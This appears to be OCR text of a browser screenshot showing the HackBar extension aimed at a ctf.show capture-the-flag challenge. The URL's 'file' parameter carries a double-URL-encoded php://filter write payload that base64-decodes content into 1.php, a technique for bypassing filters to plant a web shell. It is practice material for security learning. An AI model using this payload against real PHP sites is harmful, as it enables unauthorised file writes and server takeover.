 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
https://4b767d6d-2a10-4d0c-8b9c-3132aeb0364d.challenge.ctf.show/?
file=%25%37%30%25%36%38%25%37%30%25%33%61%25%32%66%25%32%66%25%36%36%25%36%39%25%36%63%25%37%34%25%36%35%25%37%32%25%32%66%25%37%37%25%37%32%25%36%39%25%37%34%25%36
%35%25%33%64%25%36%33%25%36%66%25%36%65%25%37%36%25%36%35%25%37%32%25%37%34%25%32%65%25%36%32%25%36%31%25%37%33%25%36%35%25%33%36%25%33%34%25%32%64%25%36%34%25%36
%35%25%36%33%25%36%66%25%36%34%25%36%35%25%32%66%25%37%32%25%36%35%25%37%33%25%36%66%25%37%35%25%37%32%25%36%33%25%36%35%25%33%64%25%33%31%25%32%65%25%37%30%25%36
%38%25%37%30
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER